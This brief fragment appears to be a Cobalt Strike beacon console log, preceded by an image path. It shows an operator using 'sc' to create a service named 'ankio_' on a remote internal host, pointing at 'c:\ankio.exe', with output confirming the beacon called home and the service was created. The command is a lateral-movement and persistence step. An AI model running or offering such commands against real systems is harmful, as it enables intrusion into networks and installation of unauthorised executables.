 beacon> shell sc \\10.0.99.100 create ankio_ binPath= "c:\ankio.exe"
[*] Tasked beacon to run: sc \\10.0.99.100 create ankio_ binPath= "c:\ankio.exe"
[+] host called home, sent: 85 bytes
[+] received output:
[SC] CreateService 成功